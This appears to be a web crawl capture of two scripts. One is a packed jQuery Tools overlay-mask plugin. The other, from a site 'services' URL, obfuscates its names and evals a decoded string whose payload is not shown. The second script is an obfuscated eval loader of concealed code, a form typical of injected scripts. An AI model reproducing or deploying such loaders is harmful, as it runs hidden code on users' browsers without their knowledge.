eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4($){$.u=$.u||{13:\'1.2.3\'};n f;f=$.u.I={J:{v:\'14\',K:\'15\',L:\'16\',M:x,N:x,j:17,y:0.8,O:0,s:\'#18\',P:Q,R:Q}};4 z(){5($.19.1a){n d=$(k).p(),w=$(t).p();7[t.1b||k.1c.S||k.T.S,d-w<1d?w:d]}7[$(k).A(),$(k).p()]}4 o(a){5(a){7 a.o($.6)}}n g,q,l,m,r;$.6={B:4(b,c){5(l){7 9}5(1e b==\'1f\'){b={s:b}}b=b||m;m=b=$.U($.U({},f.J),b);g=$("#"+b.v);5(!g.V){g=$(\'<1g/>\').1h("1i",b.v);$("T").1j(g)}n d=z();g.h({C:\'W\',1k:0,1l:0,A:d[0],p:d[1],X:\'1m\',y:b.O,j:b.j});5(b.s){g.h("1n",b.s)}5(o(b.1o)===D){7 9}5(b.N){$(k).E("Y.6",4(e){5(e.1p==1q){$.6.F(e)}})}5(b.M){g.E("Z.6",4(e){$.6.F(e)})}$(t).E("10.6",4(){$.6.G()});5(c&&c.V){r=c.1r(0).h("j");$.1s(c,4(){n a=$(9);5(!/11|W|1t/i.1u(a.h("C"))){a.h("C","11")}});q=c.h({j:1v.1w(b.j+1,r==\'1x\'?0:r)})}g.h({X:\'1y\'}).1z(b.K,b.y,4(){$.6.G();o(b.P)});l=x;7 9},F:4(){5(l){5(o(m.1A)===D){7 9}g.1B(m.L,4(){o(m.R);5(q){q.h({j:r})}});$(k).H("Y.6");g.H("Z.6");$(t).H("10.6");l=D}7 9},G:4(){5(l){n a=z();g.h({A:a[0],p:a[1]})}},1C:4(){7 g},1D:4(){7 l},1E:4(){7 m},1F:4(){7 q}};$.12.6=4(a){$.6.B(a);7 9};$.12.I=4(a){$.6.B(a,9);7 9}})(1G);',62,105,'||||function|if|mask|return||this||||||||css||zIndex|document|loaded|config|var|call|height|exposed|overlayIndex|color|window|tools|maskId||true|opacity|viewport|width|load|position|false|bind|close|fit|unbind|expose|conf|loadSpeed|closeSpeed|closeOnClick|closeOnEsc|startOpacity|onLoad|null|onClose|clientWidth|body|extend|length|absolute|display|keydown|click|resize|relative|fn|version|exposeMask|slow|fast|9998|fff|browser|msie|innerWidth|documentElement|20|typeof|string|div|attr|id|append|top|left|none|backgroundColor|onBeforeLoad|keyCode|27|eq|each|fixed|test|Math|max|auto|block|fadeTo|onBeforeClose|fadeOut|getMask|isLoaded|getConf|getExposed|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1599
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"SADVpMvEk",4,6,57))